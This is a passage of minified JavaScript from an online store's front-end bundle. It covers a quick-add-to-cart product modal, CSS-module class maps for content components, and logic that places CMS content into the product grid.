${h?w.default.loading:""}`,"data-single-size":en,product:e,allowNotifyMe:ei,onSubmit:eh,onDisplayedColorChange:e=>z(e),onVariantChange:n,onVariantLoading:c,actionsContainerClassName:w.default["actions-wrapper"],initialFormValues:m,swipeableColors:!0,showColorNavigation:!0,swipeableSizes:!0,externalUnavailableVariants:j,beforeContent:(0,t.jsxs)("div",{className:w.default["product-info"],children:[(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,className:w.default["product-image"],children:(0,t.jsx)(y.default,{src:(0,v.ensureString)(V[0].url),title:e?.name||void 0,alt:(0,v.ensureString)(e?.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 80px, 136px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:w.default["product-description"],children:[(0,t.jsxs)("div",{className:w.default["product-text"],children:[(0,t.jsx)("h3",{className:w.default["product-name"],children:(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,children:e.name})}),e?.subHeader&&(0,t.jsx)("span",{className:w.default["product-sub-header"],children:e?.subHeader})]}),el&&(0,t.jsx)(x.default,{price:q,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:e}),et&&(0,t.jsx)("div",{className:w.default["coming-soon"],children:e.comingSoonMessage}),en&&(0,t.jsx)("div",{className:w.default["product-size"],children:eo})]})]}),lookupVariants:eb},e.style),(0,t.jsx)("div",{ref:K})]}),!X&&(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(S.Button,{className:ei?w.default["notify-me-button"]:"",id:"product-quick-add-submit","data-test-id":"product-quick-add-submit",form:"product-quick-add-form",type:"submit",status:h?"pending":p,disabled:eS,children:ef})})]})};var F=e.i(494945);let j=function(){return(0,t.jsxs)("div",{className:`${w.default.skeleton}`,id:"modal-container",children:[(0,t.jsx)("div",{children:(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text"}),(0,t.jsx)(F.UaSkeleton,{variant:"text"})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:130}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:50}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64})]})]}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:44,width:"100%"})]})]})};var U=e.i(119793),B=e.i(647163),$=e.i(125270);let G=({children:e,isModal:i,modalRef:s,onModalClose:l,activityRegion:n})=>!1===i?e:(0,t.jsx)(r.Dialog,{className:a.default["quick-add-modal"],ref:s,onClose:l,"data-testid":"product-quick-add-modal","data-activity-region":n,children:e}),z=({onClose:e=()=>void 0,onBackClick:r,setTrackModalClose:a})=>{let{sourceCodeId:_}=(0,$.usePromotionSourceCode)(),{modalParams:{productId:y,defaultColor:v,defaultExtendedSize:S,analyticsContext:T,autoClose:x},modalActive:b,setModalActive:E,isModal:C}=(0,d.useQuickAddToCart)(),w=(0,l.useApolloClient)(),{analyticsManager:L}=(0,o.useAnalytics)(),{addItemsError:A,addItemsLoading:I,updateItemsError:R,updateItemsLoading:M,addItems:D,updateItems:O,setCartInitiator:F}=(0,u.useCart)(),{isEnabled:z,getUserSizePreferences:V,updateSingleSize:H}=(0,m.usePreferredSizesContext)(),{hasPdpRemoveDefaultSizing:q}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),{success:W}=(0,i.useContext)(k.NotifyMeContext);V();let[K,Y]=(0,i.useState)(!1),[X,Z]=(0,i.useState)(void 0),[Q,J]=(0,i.useState)(void 0),[ee,et]=(0,i.useState)(!1),[ei,es]=(0,i.useState)(!1),[er,ea]=(0,i.useState)(!1),[el,en]=(0,i.useState)(!1),[eo,ed]=(0,i.useState)(!1),[eu,ec]=(0,i.useState)(void 0),[eh,em]=(0,i.useState)(void 0),[ef,ep]=(0,i.useState)(!1),[eg,e_]=(0,i.useState)(!1),ey=(0,i.useRef)({}),[ev,eS]=(0,i.useState)(new Set),eT=(0,i.useCallback)(e=>{eS(t=>{let i=new Set(t);return i.add(e),i})},[]),ex=(0,i.useMemo)(()=>X?.giftCardType===h.GiftCardType.EGIFTCARD,[X]),eb=(0,i.useMemo)(()=>X?.variants?.length===1&&!ex,[X,ex]),eE=(0,i.useCallback)(()=>{e&&e(),C&&ey.current.close()},[C,e]),ek=(0,i.useCallback)(()=>{!ey.current.open&&X&&!eb&&(eg?(L.trackQATBRedirect({product:X,selectedVariant:Q}),(0,B.isObjectWithKeys)(T?.tracking)&&L.trackContentFeature(T.tracking,`${T.feature} | product`,y)):L.trackQATBClose({product:X,selectedVariant:Q}))},[X,eb,eg,L,Q,T?.tracking,T?.feature,y]);(0,i.useEffect)(()=>{a&&a(ek)},[a,ek]);let eC=(0,i.useCallback)(()=>{E(!1),Y(!1),e_(!1)},[E]),ew=(0,i.useCallback)(({target:e})=>{e===ey.current&&(ek(),eC(),ef&&!W&&L.fireNotifyMeEvent({product:{product_name:X?.name||"",product_style:X?.style||"",product_id:X?.id||""},event:P.NotifyMeEvents.CLOSED})),eE()},[eE,eC,ek,ef,L,X?.name,X?.style,X?.id,W]),eL=(0,i.useCallback)(()=>{e_(!0)},[]),eA=(0,i.useCallback)(()=>{Y(!1),C&&ey.current?.showModal()},[C]),eI=async()=>{if(X){let e=z&&(0,p.isPreferredSizeProduct)(X),t=V(),{preferredSize:i,preferredExtendedSize:s,productExtendedSize:r}=(0,p.getPreferredProductSizing)({product:X,userSizePreferences:t});if(e&&(!i||!s)){let e=X.sizes?.find(e=>e.size===Q?.size);if((0,p.isPreferredSizeExtended)(X)){let t=!!s||!!r;await H({product:X,selectedSize:e,onlyExtended:!!i&&!t,excludeExtended:!i&&t})}else i||await H({product:X,selectedSize:e})}}},eR=(0,i.useCallback)(()=>{Q&&!ex&&(es(!0),eI(),D([{id:Q?.id,quantity:1}]).then(e=>{if(e.success){let{cart:t}=e,i=t.products.filter(e=>e.sku===Q?.sku||e.upc===Q.upc)[0];F(u.CartInitiator.isQatb),ec(i),em(t.basketId),en(!0),ef&&ep(!1)}else ed(!0),e.errors.some(e=>e.code===c.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&(Q?.sku&&eT(Q.sku),eb&&ep(!0)),es(!1),eb&&eC()}).catch(e=>{e instanceof Error&&e.message.includes("INVENTORY_ERROR")?Q?.sku&&eT(Q.sku):ed(!0),es(!1),eb&&eC()}),T?.tracking&&L.trackContentFeature(T.tracking,`${T.feature} | qatb`,y))},[eb,ef,Q,D,eC,eT]),eM=(0,n.useLoadingStatus)({loading:I,error:ei&&!!A,resetDelay:ei?void 0:1,key:Q?.id}),eD=(0,i.useMemo)(()=>{if(ei)return eM},[eM,ei]),eP=(0,i.useCallback)(()=>{ea(!0),eu&&O([{item:eu,quantity:eu.quantity-1}]).then(e=>setTimeout(()=>eE(),1e3))},[eu,eE,ea,O]),eO=(0,n.useLoadingStatus)({loading:M,error:!!R}),eN=(0,i.useMemo)(()=>{if(er)return eO},[eO,er]),eF=(0,i.useCallback)(async()=>{try{if(!y)return void eC();let e=await (0,f.getProductDetail)(w,y,_);if(!e?.variants?.length){Z(null),eC();return}if(e?.style&&Z(e),e?.variants?.length===1&&!ex){let t=e.colors?e.colors[0]:{},i={...e.variants[0],colorVariation:t};J(i)}}catch(e){eC()}},[y,w,ex,eC,_]),ej=!q&&X&&(0,f.getInitialSize)(X,v,void 0,void 0)||void 0,eU=(0,i.useMemo)(()=>{let e=Q?.color||v||"",t=X?.colors?.find(t=>t.color===e);return{colorVariation:t,size:Q?X?.sizes?.find(e=>e.size===Q.size):ej,length:Q?.sizePreferenceOption?.extendedSize||(S&&!S.includes("|")?f.SIZE_ID_MAP[S.toLowerCase()]:"R")}},[Q,X?.colors,X?.sizes,v,ej,S]),eB=(0,i.useCallback)(()=>{y&&E(!0)},[y,E]);(0,i.useEffect)(()=>{y&&(C&&Y(!0),X&&y!==(X?.style||"")&&(Z(void 0),eC()),E(!0))},[Y,Z,eC,E,y,X,C]),(0,i.useEffect)(()=>{b&&!X&&null!==X&&eF()},[b,X,eF]),(0,i.useEffect)(()=>{b&&eb&&Q&&!el&&!ex&&eR()},[b,eb,Q,el,eR,ex]),(0,i.useEffect)(()=>{if(Q&&X&&L){let e={product_id:Q.id,product_color:Q?.color,product_name:X.name??"",product_sub_header:X.subHeader??"",product_style:X.style??"",product_sku:Q.sku};L.fireVariantOrColorSelectionChanged({...e,aa_link_name:"variant change"})}es(!1)},[Q,X,L]);let e$=(0,i.useMemo)(()=>X&&X.style===y&&(!eb||eb&&el&&!eo),[eb,el,X,eo,y]);return(0,i.useEffect)(()=>{if(!ey.current?.open&&b&&e$){if(!eb&&!el&&v&&X){let e=(0,f.getInitialSize)(X,v,void 0,void 0);L.trackQATBView({product:X,color:X.colors?.find(e=>e.color===v),size:e,selectedVariant:Q})}eA()}},[eb,y,el,b,eA,X,eo,v,L,Q,e$]),(0,i.useEffect)(()=>{x&&el&&b&&eE()},[x,el,b,eE]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(G,{activityRegion:T?.activityRegion,isModal:C,modalRef:ey,onModalClose:ew,children:[!X&&!eb&&(0,t.jsx)(j,{}),eb&&el&&!eo&&(0,t.jsx)(g.default,{productDetail:eu,removeRequestStatus:eN,handleClose:ew,handleRemoveFromCart:eP,isLoading:!eu&&!eh}),X&&!eb&&(0,t.jsx)(N,{productDetail:X,onClose:eE,onPDPRedirection:eL,onSelectVariant:J,selectedVariant:Q,onVariantLoading:et,isVariantLoading:ee,initialFormValues:eU,addRequestStatus:eD,modalActive:b,onAddToCart:eR,onBackClick:r,onNotifyMeBackClick:eB,notifyMeOpenStatus:[ef,ep],externalUnavailableVariants:ev})]}),K&&(0,t.jsx)(s.CustomLoader,{onClick:eC})]})},V=e=>(0,t.jsx)(k.default,{children:(0,t.jsx)(z,{...e})})},490998,e=>{e.v({"carousel-items":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-items","carousel-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-wrapper","center-content":"FeaturedProductDialog-module-scss-module__LDLUsW__center-content","content-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__content-wrapper",fadeInOpacity:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInOpacity",fadeInUp:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInUp","featured-products":"FeaturedProductDialog-module-scss-module__LDLUsW__featured-products",qatb:"FeaturedProductDialog-module-scss-module__LDLUsW__qatb","skeleton-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__skeleton-wrapper",wide:"FeaturedProductDialog-module-scss-module__LDLUsW__wide"})},830485,e=>{e.v({"image-container":"MediaItem-module-scss-module__H-7xCq__image-container"})},585314,e=>{e.v({"bounce-in-bck":"Hotspots-module-scss-module__AZkbcq__bounce-in-bck","dt-hidden":"Hotspots-module-scss-module__AZkbcq__dt-hidden",fadeInOpacity:"Hotspots-module-scss-module__AZkbcq__fadeInOpacity",fadeInUp:"Hotspots-module-scss-module__AZkbcq__fadeInUp",hotspots__overlay:"Hotspots-module-scss-module__AZkbcq__hotspots__overlay","mb-hidden":"Hotspots-module-scss-module__AZkbcq__mb-hidden"})},181786,e=>{e.v({article:"Article-module-scss-module__spQrSW__article",article__img:"Article-module-scss-module__spQrSW__article__img",fadeInOpacity:"Article-module-scss-module__spQrSW__fadeInOpacity",fadeInUp:"Article-module-scss-module__spQrSW__fadeInUp"})},941306,e=>{e.v({"bucket-horizontal":"Bucket-module-scss-module__-RLOkG__bucket-horizontal","bucket-scattered":"Bucket-module-scss-module__-RLOkG__bucket-scattered","dark-background":"Bucket-module-scss-module__-RLOkG__dark-background",fadeInOpacity:"Bucket-module-scss-module__-RLOkG__fadeInOpacity",fadeInUp:"Bucket-module-scss-module__-RLOkG__fadeInUp","header-wrapper":"Bucket-module-scss-module__-RLOkG__header-wrapper",headline:"Bucket-module-scss-module__-RLOkG__headline","image-primary":"Bucket-module-scss-module__-RLOkG__image-primary","image-secondary":"Bucket-module-scss-module__-RLOkG__image-secondary",next:"Bucket-module-scss-module__-RLOkG__next",prev:"Bucket-module-scss-module__-RLOkG__prev","slide-content":"Bucket-module-scss-module__-RLOkG__slide-content","slide-headline":"Bucket-module-scss-module__-RLOkG__slide-headline","slide-subheadline":"Bucket-module-scss-module__-RLOkG__slide-subheadline","slider-button":"Bucket-module-scss-module__-RLOkG__slider-button","slider-nav-wrap":"Bucket-module-scss-module__-RLOkG__slider-nav-wrap","slider-wrapper":"Bucket-module-scss-module__-RLOkG__slider-wrapper","swiper-button-disabled":"Bucket-module-scss-module__-RLOkG__swiper-button-disabled"})},560053,e=>{e.v({carousel__navigation:"Slider-module-scss-module__xuQYYG__carousel__navigation",fadeInOpacity:"Slider-module-scss-module__xuQYYG__fadeInOpacity",fadeInUp:"Slider-module-scss-module__xuQYYG__fadeInUp","module__swiper-carousel":"Slider-module-scss-module__xuQYYG__module__swiper-carousel","module__swiper-wrap":"Slider-module-scss-module__xuQYYG__module__swiper-wrap",next:"Slider-module-scss-module__xuQYYG__next",prev:"Slider-module-scss-module__xuQYYG__prev",slider__nav_wrap:"Slider-module-scss-module__xuQYYG__slider__nav_wrap",slider_button:"Slider-module-scss-module__xuQYYG__slider_button","swiper-button-disabled":"Slider-module-scss-module__xuQYYG__swiper-button-disabled"})},203454,e=>{e.v({fadeInOpacity:"CmsImage-module-scss-module__8g0k_W__fadeInOpacity",fadeInUp:"CmsImage-module-scss-module__8g0k_W__fadeInUp",image:"CmsImage-module-scss-module__8g0k_W__image","image__hide-dt":"CmsImage-module-scss-module__8g0k_W__image__hide-dt","image__hide-mb":"CmsImage-module-scss-module__8g0k_W__image__hide-mb"})},806026,e=>{e.v({fadeInOpacity:"hero-module-scss-module__O-2pva__fadeInOpacity",fadeInUp:"hero-module-scss-module__O-2pva__fadeInUp",h1:"hero-module-scss-module__O-2pva__h1",h2:"hero-module-scss-module__O-2pva__h2",h3:"hero-module-scss-module__O-2pva__h3",h4:"hero-module-scss-module__O-2pva__h4",h5:"hero-module-scss-module__O-2pva__h5",h6:"hero-module-scss-module__O-2pva__h6",headline1:"hero-module-scss-module__O-2pva__headline1",headline2:"hero-module-scss-module__O-2pva__headline2",headline3:"hero-module-scss-module__O-2pva__headline3",headline4:"hero-module-scss-module__O-2pva__headline4",headline5:"hero-module-scss-module__O-2pva__headline5",headline6:"hero-module-scss-module__O-2pva__headline6",hero:"hero-module-scss-module__O-2pva__hero",hero__callout:"hero-module-scss-module__O-2pva__hero__callout",hero__center:"hero-module-scss-module__O-2pva__hero__center",hero__header:"hero-module-scss-module__O-2pva__hero__header","hero__img-wrapper":"hero-module-scss-module__O-2pva__hero__img-wrapper",hero__list:"hero-module-scss-module__O-2pva__hero__list","hero__snipe-text":"hero-module-scss-module__O-2pva__hero__snipe-text",hero__subheader:"hero-module-scss-module__O-2pva__hero__subheader",hero__transparent:"hero-module-scss-module__O-2pva__hero__transparent",hero__truncate:"hero-module-scss-module__O-2pva__hero__truncate",hero__truncate_multiline:"hero-module-scss-module__O-2pva__hero__truncate_multiline","hero__video-ctp-overlay":"hero-module-scss-module__O-2pva__hero__video-ctp-overlay","hero__video-icon":"hero-module-scss-module__O-2pva__hero__video-icon","hero__video-icon-play":"hero-module-scss-module__O-2pva__hero__video-icon-play","hero__video-wrapper":"hero-module-scss-module__O-2pva__hero__video-wrapper"})},311747,e=>{e.v({"video-container":"UaVideo-module-scss-module__C3z3IW__video-container"})},608222,e=>{e.v({"video-container":"Video-module-scss-module__PeZisG__video-container"})},279295,e=>{e.v({fadeInOpacity:"HeroVideoDialog-module-scss-module__eNaipG__fadeInOpacity",fadeInUp:"HeroVideoDialog-module-scss-module__eNaipG__fadeInUp",herovideo__dialog:"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog","herovideo__dialog-content":"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog-content"})},962933,e=>{e.v({fadeInOpacity:"CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity",fadeInUp:"CmsMedia-module-scss-module__MMD5ZW__fadeInUp",media:"CmsMedia-module-scss-module__MMD5ZW__media","media__hide-dt":"CmsMedia-module-scss-module__MMD5ZW__media__hide-dt","media__hide-mb":"CmsMedia-module-scss-module__MMD5ZW__media__hide-mb"})},956177,e=>{e.v({carousel__slide:"ContentSlide-module-scss-module__a4NSZa__carousel__slide",fadeInOpacity:"ContentSlide-module-scss-module__a4NSZa__fadeInOpacity",fadeInUp:"ContentSlide-module-scss-module__a4NSZa__fadeInUp","large-grid-layout":"ContentSlide-module-scss-module__a4NSZa__large-grid-layout",slide__asset:"ContentSlide-module-scss-module__a4NSZa__slide__asset",slide__asset__numbered:"ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered",slide__cta:"ContentSlide-module-scss-module__a4NSZa__slide__cta",slide__description:"ContentSlide-module-scss-module__a4NSZa__slide__description",slide__details:"ContentSlide-module-scss-module__a4NSZa__slide__details",slide__details__dynamic_text:"ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text",slide__headline:"ContentSlide-module-scss-module__a4NSZa__slide__headline",slide__icon:"ContentSlide-module-scss-module__a4NSZa__slide__icon"})},285889,e=>{e.v({fadeInOpacity:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity",fadeInUp:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp","skeleton-slide":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide","skeleton-swiper":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper","skeleton-swiper__style-product":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product"})},132496,e=>{e.v({carousel__navigation:"CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation",fadeInOpacity:"CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity",fadeInUp:"CarouselNavigation-module-scss-module__CqaOZa__fadeInUp"})},841641,e=>{e.v({email:"EmailSignup-module-scss-module__qDgwpq__email",email__basic:"EmailSignup-module-scss-module__qDgwpq__email__basic",email__copy:"EmailSignup-module-scss-module__qDgwpq__email__copy","email__form-container":"EmailSignup-module-scss-module__qDgwpq__email__form-container",email__header:"EmailSignup-module-scss-module__qDgwpq__email__header","email__heading-container":"EmailSignup-module-scss-module__qDgwpq__email__heading-container",email__image:"EmailSignup-module-scss-module__qDgwpq__email__image",email__media:"EmailSignup-module-scss-module__qDgwpq__email__media",email__subheader:"EmailSignup-module-scss-module__qDgwpq__email__subheader",fadeInOpacity:"EmailSignup-module-scss-module__qDgwpq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__qDgwpq__fadeInUp"})},808996,e=>{e.v({fadeInOpacity:"Teaser-module-scss-module__3_wuwa__fadeInOpacity",fadeInUp:"Teaser-module-scss-module__3_wuwa__fadeInUp",teaser__list:"Teaser-module-scss-module__3_wuwa__teaser__list","teaser__list--ingrid":"Teaser-module-scss-module__3_wuwa__teaser__list--ingrid","teaser__list--inline-wrapper":"Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper","teaser__list--sticky-nav":"Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav"})},98779,e=>{e.v({"dt-general-banner":"GeneralBanner-module-scss-module__8hKHAq__dt-general-banner","storytelling-split-1":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1","storytelling-split-2":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2"})},707422,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__LX2mEq__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__LX2mEq__fadeInUp",heromini:"HeroMini-module-scss-module__LX2mEq__heromini",heromini__btn:"HeroMini-module-scss-module__LX2mEq__heromini__btn",heromini__copy:"HeroMini-module-scss-module__LX2mEq__heromini__copy",heromini__img:"HeroMini-module-scss-module__LX2mEq__heromini__img"})},165281,e=>{e.v({fadeInOpacity:"InGrid-module-scss-module__h49TZa__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__h49TZa__fadeInUp",ingrid:"InGrid-module-scss-module__h49TZa__ingrid","ingrid__seo-block":"InGrid-module-scss-module__h49TZa__ingrid__seo-block","ingrid__seo-single":"InGrid-module-scss-module__h49TZa__ingrid__seo-single","triple-in-grid-seo":"InGrid-module-scss-module__h49TZa__triple-in-grid-seo"})},251246,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__XDjBgq__fadeInUp",seo:"SeoGridLink-module-scss-module__XDjBgq__seo",seo__list:"SeoGridLink-module-scss-module__XDjBgq__seo__list"})},765161,e=>{e.v({"content-logo-wrapper":"Storytelling-module-scss-module__jzleDW__content-logo-wrapper","content-wrapper":"Storytelling-module-scss-module__jzleDW__content-wrapper","dark-dt":"Storytelling-module-scss-module__jzleDW__dark-dt","dark-mb":"Storytelling-module-scss-module__jzleDW__dark-mb","dt-storytelling-3up":"Storytelling-module-scss-module__jzleDW__dt-storytelling-3up",fadeInOpacity:"Storytelling-module-scss-module__jzleDW__fadeInOpacity",fadeInUp:"Storytelling-module-scss-module__jzleDW__fadeInUp",headline:"Storytelling-module-scss-module__jzleDW__headline","slide-content":"Storytelling-module-scss-module__jzleDW__slide-content","slide-headline":"Storytelling-module-scss-module__jzleDW__slide-headline","slide-image":"Storytelling-module-scss-module__jzleDW__slide-image","slide-subheadline":"Storytelling-module-scss-module__jzleDW__slide-subheadline","slider-wrapper":"Storytelling-module-scss-module__jzleDW__slider-wrapper",subheadline:"Storytelling-module-scss-module__jzleDW__subheadline"})},787431,e=>{e.v({"content-center-dt":"TextOnly-module-scss-module__O2avTa__content-center-dt","content-center-mb":"TextOnly-module-scss-module__O2avTa__content-center-mb","content-wrapper":"TextOnly-module-scss-module__O2avTa__content-wrapper","dark-dt":"TextOnly-module-scss-module__O2avTa__dark-dt","dark-mb":"TextOnly-module-scss-module__O2avTa__dark-mb",fadeInOpacity:"TextOnly-module-scss-module__O2avTa__fadeInOpacity",fadeInUp:"TextOnly-module-scss-module__O2avTa__fadeInUp","module__link-text":"TextOnly-module-scss-module__O2avTa__module__link-text","snipe-text":"TextOnly-module-scss-module__O2avTa__snipe-text","subheadline-text":"TextOnly-module-scss-module__O2avTa__subheadline-text","text-center-dt":"TextOnly-module-scss-module__O2avTa__text-center-dt","text-center-mb":"TextOnly-module-scss-module__O2avTa__text-center-mb",textonly:"TextOnly-module-scss-module__O2avTa__textonly",textonly__cta:"TextOnly-module-scss-module__O2avTa__textonly__cta","two-column":"TextOnly-module-scss-module__O2avTa__two-column"})},685069,e=>{e.v({enrollment__header:"Enrollment-module-scss-module__dBTwfq__enrollment__header",enrollment__img:"Enrollment-module-scss-module__dBTwfq__enrollment__img",enrollment__snipe:"Enrollment-module-scss-module__dBTwfq__enrollment__snipe",enrollment__subheader:"Enrollment-module-scss-module__dBTwfq__enrollment__subheader"})},225587,e=>{e.v({animated_slot:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot",animated_slot__absolute_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content","animated_slot__fadein-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation","animated_slot__fadeout-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation",animated_slot__full_width:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width",animated_slot__full_width_and_height_grey_box:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box",animated_slot__grey_background:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background",animated_slot__hide_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content","animated_slot__loading-placeholder":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder","animated_slot__loading-placeholder-fadeout":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout",animated_slot__make_not_visible:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible",fadeInAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation",fadeOutAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation",fadeOutColorAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation"})},913245,e=>{e.v({"cta-button":"CallsToAction-module-scss-module__6u7SKG__cta-button",ctas:"CallsToAction-module-scss-module__6u7SKG__ctas","ctas__list-item":"CallsToAction-module-scss-module__6u7SKG__ctas__list-item",fadeInOpacity:"CallsToAction-module-scss-module__6u7SKG__fadeInOpacity",fadeInUp:"CallsToAction-module-scss-module__6u7SKG__fadeInUp"})},986517,934761,908803,110035,721761,170837,863756,178288,872356,e=>{"use strict";var t=e.i(971103),i=e.i(207899),s=e.i(550530),r=e.i(96830),a=e.i(676025),l=s,n=e.i(287403);let o=e=>"object"==typeof e&&!!e&&"placements"in e&&Array.isArray(e.placements);function d(e){return!!e.style&&!!e.colors?.some(e=>e.assets)}function u(e,t){return{xs:h(e,!0,t),md:h(e,!1,t)}}e.s(["isValidPageContent",0,o],934761),e.i(251398);let c=[{name:"mb-sig",count:1,mobile:!0},{name:"mb-dig",count:2,mobile:!0},{name:"mb-tig",count:2,mobile:!0},{name:"dt-sig",count:1,mobile:!1},{name:"dt-dig",count:2,mobile:!1},{name:"dt-tig",count:3,mobile:!1}];function h(e,t,i){if(!e)return 0;let s=i?e?.mobileIngridSetting:e?.uaMobileLayoutSettings?.inGridSetting,l=i?e?.variantName:e?.viewtype,n=(0,a.getModuleSetting)((0,r.ensureString)(l),"inGridSetting")?.split(" ");if(n){let e=s&&t?s:n;return c.filter(i=>e?.includes(i?.name)&&i?.mobile===t)?.map(e=>e?.count)?.[0]||1}return 1}function m(e,t){let i=e?.gridCoordinates,s=e?.settings?.inGridItems;if(i)return i.reduce((e,i)=>e+(t?i.mobile.colspan:i.desktop.colspan),0);if(s&&o(e)){let i=e?.placements?.find(e=>"ingrid-content"===e.name)?.uaFilteredItems;return i?s.reduce((e,s,r)=>e+h(i[r],t),0):0}return 0}function f(e){let{items:t,uaFilteredItems:i,uaMergedItems:s}=e;return i||s||t}function p(e,t){let i,s=f(e),{customer:r}=t;return r?(i=[],s.forEach(e=>{if(e?.type==="CMSelectionRules"){if(r?.isLoyalty){let t=e.rules.filter(e=>'referrer.url="loyalty"'===e.rule).map(e=>e?.target);if(t){i=[...i,...t];return}}i=[...i,...e.defaultContent];return}i.push(e)}),i):s}function g(e,t){let i,s;return t?(i=e?.uacmsSlots?.slots?.find(e=>e?.slotType===n.UaCmsSlotType.GuidedShoping),i?.contents?.[0]):(s=e?.placements?.filter(e=>"guided-shopping"===e.name),s?.[0]?.uaFilteredItems?.[0]||null)}function _(e,t){if(t)return;let i=Array.isArray(e)?e?.[0]:e,s=i?.ctaLink;return s?(0,r.ensureString)(s):void 0}function y(e){return!e||!("hideFilter"in e)||!e.hideFilter}function v(e){if(e)return Array.isArray(e)?e[0]:e}e.s(["buildGridWithContent",0,({contentData:e,productData:t,isMobile:i,offset:s,numberOfProductsPerPage:a=l.NUMBER_PRODUCTS_PER_PAGE,currentPage:d,isPlpUacms:u})=>{let c=0,m=0;if(!e)return{bottomContent:[],gridItems:t,currentPageIngridOffset:m,totalCategoryIngridOffset:c};let f=u&&"uacms"===e.type?e.uacmsSlots?.slots?.filter(e=>e?.slotType==="ingrid-content")??[]:!u&&o(e)?e.placements?.filter(e=>e?.name==="ingrid-content")??[]:[],p=f?.[0]?.[u?"contents":"uaFilteredItems"]??[],g=e?.settings?.inGridItems,_=!!e?.gridCoordinates?.length,y=[...t],v=0;if(_){let t=i?2:3,s=e?.gridCoordinates?.map((e,t)=>({...e[i?"mobile":"desktop"],item:p[t]})).sort((e,t)=>e.row-t.row);s?.forEach(e=>{let{row:i,colspan:s,alignment:r,item:l}=e,n=i*t+r-v,o=0===d,u=o?0:(d-1)*a;n<(o?a:d*a)&&n>=u&&(y.splice(0===d?n:n%u,0,l),v+=s-1,m+=s)})}else g&&g.forEach((e,t)=>{let r=Math.max((i?e.mobilePosition:e.desktopPosition)-1,0),l=p[t],n=h(l,i);if(c+=n,s<=r&&r<=s+a&&l){let e=r-v-s;y.splice(e,0,l),v+=n,m+=n}});let 